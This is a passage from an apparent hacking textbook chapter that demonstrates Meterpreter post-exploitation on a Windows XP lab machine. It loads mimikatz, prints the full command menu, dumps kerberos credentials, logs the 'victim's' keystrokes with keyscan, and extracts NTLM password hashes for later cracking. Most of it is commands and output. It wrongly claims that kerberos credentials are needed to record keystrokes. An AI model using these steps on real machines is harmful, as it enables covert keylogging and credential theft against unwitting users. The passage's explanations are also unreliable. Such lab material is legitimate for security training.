
However, I am not satisfied. I want more. I want to know what the victim is doing on this machine. Did you know that you can record each keystroke? Each character the victim types on the machine will be recorded on your meterpreter shell.
To do that, let’s use the meterpreter extension mimicatz. Load it first with this command:
//code and output of loading mmicatz
meterpreter > load mimikatz
Loading extension mimikatz...Success.
This loads the mimicatz extension. If you want to read about mimicatz, what would be your next command? The best way to find out is to type help on the meterpreter shell. In the last section of the output, you will see information about mimicatz.
The output is long, but it is helpful for beginners. So, you should go through it with patience. On the left is the command name, and on the right is a description.
//code to get more help
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Drop into irb scripting mode
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
pivot Manage pivot listeners
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session.
transport Change the current transport mechanism
use Deprecated alias for "load"
uuid Get the UUID for the current session
write Writes data to a channel
Stdapi: File system Commands
============================
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
cp Copy source to destination
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
show_mount List all mount points/logical drives
upload Upload a file or directory
Stdapi: Networking Commands
===========================
Command Description
------- -----------
arp Display the host ARP cache
getproxy Display the current proxy configuration
ifconfig Display interfaces
ipconfig Display interfaces
netstat Display the network connections
portfwd Forward a local port to a remote service
resolve Resolve a set of host names on the target
route View and modify the routing table
Stdapi: System Commands
=======================
Command Description
------- -----------
clearev Clear the event log
drop_token Relinquishes any active impersonation token.
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getprivs Attempt to enable all privileges available to the current process
getsid Get the SID of the user that the server is running as
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system's local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
reboot Reboots the remote computer
reg Modify and interact with the remote registry
rev2self Calls RevertToSelf() on the remote machine
shell Drop into a system command shell
shutdown Shuts down the remote computer
steal_token Attempts to steal an impersonation token from the target process
suspend Suspends or resumes a list of processes
sysinfo Gets information about the remote system, such as OS
Stdapi: User interface Commands
===============================
Command Description
------- -----------
enumdesktops List all accessible desktops and window stations
getdesktop Get the current meterpreter desktop
idletime Returns the number of seconds the remote user has been idle
keyscan_dump Dump the keystroke buffer
keyscan_start Start capturing keystrokes
keyscan_stop Stop capturing keystrokes
screenshot Grab a screenshot of the interactive desktop
setdesktop Change the meterpreters current desktop
uictl Control some of the user interface components
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
Mimikatz Commands
=================
Command Description
------- -----------
kerberos Attempt to retrieve kerberos creds
livessp Attempt to retrieve livessp creds
mimikatz_command Run a custom command
msv Attempt to retrieve msv creds (hashes)
ssp Attempt to retrieve ssp creds
tspkg Attempt to retrieve tspkg creds
wdigest Attempt to retrieve wdigest creds

In the mimicatz command list, notice all the credentials. Each has a separate function. To record the keystrokes, you need to get the kerberos credentials. This will record each keystroke on the Windows XP system.
//code and output of kerberos credentials
meterpreter > kerberos
[!] Not currently running as SYSTEM
[*] Attempting to getprivs
[+] Got SeDebugPrivilege
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;46194 NTLM SS-1ED5333B6381 ss
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;29971 NTLM
0;999 NTLM WORKGROUP SS-1ED5333B6381$
Next, I have opened Notepad on my Windows XP machine and started typing “I am writing something secret ...” (Figure 15-11).
Figure 15-11
My typing in Notepad on Windows is being recorded on the meterpreter shell
Figure 15-11 shows the target and attacker side by side so that you can understand that when someone is writing something on the target system, it is automatically being recorded in the meterpreter shell (Figure 15-12).
// code and output of meterpreter shell where everything is being recorded
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Shift>Hi <Shift>I am writing something secret ....
Figure 15-12
Meterpreter shell is recording Windows XP keystrokes
Finally, I want to know the user’s password. This can be done by running msv credentials, which usually takes out the hash value of the password.
//code and output of msv credentials
meterpreter > msv
[!] Not currently running as SYSTEM
[*] Attempting to getprivs
[+] Got SeDebugPrivilege
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;46194 NTLM SS-1ED5333B6381 ss lm{ aad3b435b51404eeaad3b435b51404ee }, ntlm{ 31d6cfe0d16ae931b73c59d7e0c089c0 }
0;996 Negotiate NT AUTHORITY NETWORK SERVICE lm{ aad3b435b51404eeaad3b435b51404ee }, ntlm{ 31d6cfe0d16ae931b73c59d7e0c089c0 }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
It is shown in a table, as in the previous output. In the first row the hash value password is visible. I explained how to break a hash in Chapter 13, so you already know how to do that.